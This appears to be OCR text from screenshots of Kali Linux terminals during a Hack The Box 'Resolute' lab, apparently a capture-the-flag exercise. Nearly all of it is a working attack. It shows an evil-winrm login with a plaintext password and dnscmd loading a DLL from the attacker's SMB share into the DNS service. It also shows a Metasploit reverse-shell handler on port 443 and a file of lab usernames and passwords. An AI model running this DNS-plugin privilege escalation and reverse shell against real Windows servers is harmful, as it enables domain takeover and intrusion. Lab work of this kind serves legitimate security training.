 File Machine View Input Devices Help
Applications Places Terminator Jul 4 08:32
kali@kali: ~/Desktop/HTB/Resolute
kali@kali: ~/Desktop/HTB/Resolute 71x46
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
*Evil-WinRM* PS C:\Users\ryan> dnscmd.exe /config /serverlevelplugindll
\\10.10.14.5\share\rev.dll
DNS Server failed to reset registry property.
Status = 1722 (0x000006ba)
Command failed: RPC_S_SERVER_UNAVAILABLE 1722 0x6BA
*Evil-WinRM* PS C:\Users\ryan> dnscmd.exe /config /serverlevelplugindll
\\10.10.14.5\share\rev.dll
DNS Server failed to reset registry property.
Status = 1722 (0x000006ba)
Command failed: RPC_S_SERVER_UNAVAILABLE 1722 0x6BA
*Evil-WinRM* PS C:\Users\ryan> sc.exe \\RESOLUTE start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_S
HUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 1388
FLAGS :
*Evil-WinRM* PS C:\Users\ryan>
Warning: Press "y" to exit, press any other key to continue
Info: Exiting...
(kali㉿kali)-[~/Desktop/HTB/Resolute]
$
(kali㉿kali)-[~/Desktop/HTB/Resolute]
$ evil-winrm -i 10.10.10.169 -u ryan -p Serv3r4Admin4cc123!
kali@kali: ~/Desktop/HTB/Resolute 106x23
msf6 exploit(multi/handler) > set lhost 10.10.14.5
lhost => 10.10.14.5
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 10.10.14.5:443:- -
[-] Handler failed to bind to 0.0.0.0:443:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:44
3).
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.5:443
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > set payload windows/x64/shell_reverse_tcp
payload => windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.5:443
kali@kali: ~/Desktop/HTB/Resolute 146x10
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] Disconnecting Share(1:SHARE)
[*] Closing down connection (10.10.10.169,53116)
[*] Remaining connections []
kali@kali: ~/Desktop/HTB/Resolute 146x10
Saved as: rev.dll
(kali㉿kali)-[~/Desktop/HTB/Resolute]
$ cat user_pass.txt
marko:Welcome123!
melanie:Welcome123!
ryan:Serv3r4Admin4cc123!
(kali㉿kali)-[~/Desktop/HTB/Resolute]
$